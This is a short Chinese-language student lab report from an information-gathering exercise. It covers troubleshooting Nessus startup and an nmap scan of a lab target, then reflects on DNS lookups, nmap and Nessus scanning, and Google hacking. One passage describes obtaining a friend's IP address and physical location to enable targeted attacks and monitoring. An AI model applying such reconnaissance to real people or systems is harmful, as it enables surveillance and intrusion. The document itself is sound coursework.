问题1:在浏览器中无法进入Nessus的页面

问题1解决方案:原因是没有事先启动Nessus,需要先命令行输入sudo dpkg -i Nessus-10.7.2-debian10_amd64.deb(根据版本不同进行改变),然后根据提示启动Nessus,比如我是输入sudo /bin/systemctl start nessusd.service来启动Nessus,之后就可以正常进入Nessus的页面了。

问题2:使用nmap扫描靶机的开放端口时出错。

问题2解决方案:实验中途靶机的IP地址改变了,从192.168.218.130变成了192.168.218.132,扫描新的IP地址即可。

本次的信息搜集技术实践实验让我对网络攻防技术有了更深入的了解。通过对DNS域名查询、好友IP地址获取、nmap扫描、Nessus扫描和搜索引擎搜索,我了解了如何利用这些技术来获取网络上的各种信息。

首先,通过对DNS域名查询可以了解到域名的注册人及联系方式、该域名对应的IP地址、IP地址注册人及联系方式以及所在地理位置等信息,这可以帮我们了解到一个网站、IP地址的背后信息,并为我们的后续攻击行动提供帮助。

其次,通过获取好友的IP地址并查询其所在城市和具体地理位置,也可以让我们了解到客户端的物理位置,从而进行更加针对性的攻击和监测。

在nmap扫描和Nessus扫描中,我们可以使用这些工具来定位网络环境中的活跃主机和开放端口,并了解它们所运行的操作系统和安装的服务,甚至还可以发现一些存在的漏洞,并加以利用。

最后,通过使用Google hacking,我们可以对自己在网上的足迹进行搜索,并了解到自己的信息泄漏问题,从而能够提高自己的网络安全意识与保护措施。